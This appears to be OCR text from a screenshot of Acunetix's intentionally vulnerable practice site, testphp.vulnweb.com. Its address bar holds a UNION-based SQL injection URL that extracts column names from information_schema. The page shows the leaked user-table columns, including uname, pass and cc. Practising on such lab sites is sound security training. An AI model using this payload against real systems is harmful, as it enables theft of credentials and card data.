 pictures
http://testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(column_name)%20from%20information_schema.columns...
P
Gmail YouTube Maps input www.flipkart.com Launch SCORM Other Bookmarks
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
uname,pass,cc,address,email,name,phone,cart
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.